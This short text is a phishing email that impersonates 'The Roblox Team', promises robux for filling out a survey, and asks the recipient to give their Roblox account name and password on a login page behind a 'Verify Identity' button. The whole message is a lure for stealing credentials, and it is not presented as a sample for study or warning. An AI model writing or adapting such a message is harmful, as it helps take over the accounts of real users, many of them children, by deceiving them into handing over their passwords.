 ROBLOX
Roblox Email Verification
Hello,
Thanks for choosing to fill out this survey for robux! we need your Roblox account Name And
Password by filling this login page first to verfiy your not an robot!
If you submitted this request, please click the button below to complete the verification process:
Verify Identity
Thank You,
The Roblox Team